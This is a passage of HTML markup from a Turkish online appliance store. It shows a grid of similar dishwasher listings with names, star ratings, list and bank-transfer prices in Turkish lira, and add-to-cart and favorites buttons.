					Siemens SN23EI60KT 6 Programlı Inox Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-5498-siemens-sn23ei60kt-6-programli-inox-bulasik-makinesi.html" title="Siemens SN23EI60KT 6 Programlı Inox Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					31.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					30.710,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('5498','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(5498,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-7027-profilo-bm6422ma-6-programli-bulasik-makinesi.html" title="Profilo BM6422MA 6 Programlı Bulaşık Makinesi"> 
				<img src="profilo-bm6422ma-6-programli-bulasik-makinesi-t-7027.jpg" alt="Profilo BM6422MA 6 Programlı Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-7027-profilo-bm6422ma-6-programli-bulasik-makinesi.html" title="Profilo BM6422MA 6 Programlı Bulaşık Makinesi"> 
					Profilo BM6422MA 6 Programlı Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-7027-profilo-bm6422ma-6-programli-bulasik-makinesi.html" title="Profilo BM6422MA 6 Programlı Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					22.799,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					21.887,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('7027','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(7027,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11757-finlux-konfor-bm-620-6-programli-bulasik-makinesi.html" title="Finlux Konfor BM 620 6 Programlı Bulaşık Makinesi"> 
				<img src="finlux-konfor-bm-620-6-programli-bulasik-makinesi-t-11757.jpg" alt="Finlux Konfor BM 620 6 Programlı Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11757-finlux-konfor-bm-620-6-programli-bulasik-makinesi.html" title="Finlux Konfor BM 620 6 Programlı Bulaşık Makinesi"> 
					Finlux Konfor BM 620 6 Programlı Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11757-finlux-konfor-bm-620-6-programli-bulasik-makinesi.html" title="Finlux Konfor BM 620 6 Programlı Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					15.999,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					15.359,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11757','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11757,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-12388-electrolux-esm48310sx-8-programli-bulasik-makinesi.html" title="Electrolux ESM48310SX 8 Programlı Bulaşık Makinesi"> 
				<img src="electrolux-esm48310sx-8-programli-bulasik-makinesi-t-12388.jpg" alt="Electrolux ESM48310SX 8 Programlı Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-12388-electrolux-esm48310sx-8-programli-bulasik-makinesi.html" title="Electrolux ESM48310SX 8 Programlı Bulaşık Makinesi"> 
					Electrolux ESM48310SX 8 Programlı Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-12388-electrolux-esm48310sx-8-programli-bulasik-makinesi.html" title="Electrolux ESM48310SX 8 Programlı Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					28.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					27.830,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('12388','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(12388,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-9179-profilo-bms682v1-6-programli-bulasik-makinesi.html" title="Profilo BMS682V1 6 Programlı Bulaşık Makinesi"> 
				<img src="profilo-bms682v1-6-programli-bulasik-makinesi-t-9179.jpg" alt="Profilo BMS682V1 6 Programlı Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-9179-profilo-bms682v1-6-programli-bulasik-makinesi.html" title="Profilo BMS682V1 6 Programlı Bulaşık Makinesi"> 
					Profilo BMS682V1 6 Programlı Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-9179-profilo-bms682v1-6-programli-bulasik-makinesi.html" title="Profilo BMS682V1 6 Programlı Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					29.892,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					28.696,32 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('9179','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(9179,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11609-samsung-dw60dg550fsr-5-programli-bulasik-makinesi.html" title="Samsung DW60DG550FSR 5 Programlı Bulaşık Makinesi"> 
				<img src="samsung-dw60dg550fsr-5-programli-bulasik-makinesi-t-11609.jpg" alt="Samsung DW60DG550FSR 5 Programlı Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11609-samsung-dw60dg550fsr-5-programli-bulasik-makinesi.html" title="Samsung DW60DG550FSR 5 Programlı Bulaşık Makinesi"> 
					Samsung DW60DG550FSR 5 Programlı Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11609-samsung-dw60dg550fsr-5-programli-bulasik-makinesi.html" title="Samsung DW60DG550FSR 5 Programlı Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					18.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					18.230,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11609','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11609,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11759-finlux-konfor-bm-420-4-program-bulasik-makinesi.html" title="Finlux Konfor BM 420 4 Program Bulaşık Makinesi"> 
				<img src="finlux-konfor-bm-420-4-program-bulasik-makinesi-t-11759.jpg" alt="Finlux Konfor BM 420 4 Program Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11759-finlux-konfor-bm-420-4-program-bulasik-makinesi.html" title="Finlux Konfor BM 420 4 Program Bulaşık Makinesi"> 
					Finlux Konfor BM 420 4 Program Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11759-finlux-konfor-bm-420-4-program-bulasik-makinesi.html" title="Finlux Konfor BM 420 4 Program Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					11.999,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					11.519,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11759','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11759,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-9034-siemens-sn23iw62mt-6-programli-bulasik-makinesi.html" title="Siemens SN23IW62MT 6 Programlı Bulaşık Makinesi"> 
				<img src="siemens-sn23iw62mt-6-programli-bulasik-makinesi-t-9034.jpg" alt="Siemens SN23IW62MT 6 Programlı Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-9034-siemens-sn23iw62mt-6-programli-bulasik-makinesi.html" title="Siemens SN23IW62MT 6 Programlı Bulaşık Makinesi"> 
					Siemens SN23IW62MT 6 Programlı Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-9034-siemens-sn23iw62mt-6-programli-bulasik-makinesi.html" title="Siemens SN23IW62MT 6 Programlı Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					26.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					25.910,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('9034','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(9034,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-12033-haier-xf-4c7s0w-17-10-programli-bulasik-makinesi.html" title="Haier XF 4C7S0W-17 10 Programlı Bulaşık Makinesi"> 
				<img src="haier-xf-4c7s0w-17-10-programli-bulasik-makinesi-t-12033.jpg" alt="Haier XF 4C7S0W-17 10 Programlı Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-12033-haier-xf-4c7s0w-17-10-programli-bulasik-makinesi.html" title="Haier XF 4C7S0W-17 10 Programlı Bulaşık Makinesi"> 
					Haier XF 4C7S0W-17 10 Programlı Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-12033-haier-xf-4c7s0w-17-10-programli-bulasik-makinesi.html" title="Haier XF 4C7S0W-17 10 Programlı Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					16.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					16.310,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('12033','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(12033,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-12516-ugur-ubl-21014-b301-10-program-bulasik-makinesi.html" title="Uğur UBL 21014 B301 10 Program Bulaşık Makinesi"> 
				<img src="ugur-ubl-21014-b301-10-program-bulasik-makinesi-t-12516.jpg" alt="Uğur UBL 21014 B301 10 Program Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-12516-ugur-ubl-21014-b301-10-program-bulasik-makinesi.html" title="Uğur UBL 21014 B301 10 Program Bulaşık Makinesi"> 
					Uğur UBL 21014 B301 10 Program Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-12516-ugur-ubl-21014-b301-10-program-bulasik-makinesi.html" title="Uğur UBL 21014 B301 10 Program Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					27.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					26.870,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('12516','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(12516,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-7443-profilo-bms662v5-6-programli-bulasik-makinesi.html" title="Profilo BMS662V5 6 Programlı Bulaşık Makinesi"> 
				<img src="profilo-bms662v5-6-programli-bulasik-makinesi-t-7443.jpg" alt="Profilo BMS662V5 6 Programlı Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-7443-profilo-bms662v5-6-programli-bulasik-makinesi.html" title="Profilo BMS662V5 6 Programlı Bulaşık Makinesi"> 
					Profilo BMS662V5 6 Programlı Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-7443-profilo-bms662v5-6-programli-bulasik-makinesi.html" title="Profilo BMS662V5 6 Programlı Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					36.422,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					34.965,12 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('7443','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(7443,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-12515-ugur-ubl-10814-b501-8-program-bulasik-makinesi.html" title="Uğur UBL 10814 B501 8 Program Bulaşık Makinesi"> 
				<img src="ugur-ubl-10814-b501-8-program-bulasik-makinesi-t-12515.jpg" alt="Uğur UBL 10814 B501 8 Program Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-12515-ugur-ubl-10814-b501-8-program-bulasik-makinesi.html" title="Uğur UBL 10814 B501 8 Program Bulaşık Makinesi"> 
					Uğur UBL 10814 B501 8 Program Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-12515-ugur-ubl-10814-b501-8-program-bulasik-makinesi.html" title="Uğur UBL 10814 B501 8 Program Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					23.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					23.030,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('12515','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(12515,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-10823-vestfrost-vf-501-5-program-bulasik-makinesi.html" title="Vestfrost VF 501 5 Program Bulaşık Makinesi"> 
				<img src="vestfrost-vf-501-5-program-bulasik-makinesi-t-10823.jpg" alt="Vestfrost VF 501 5 Program Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
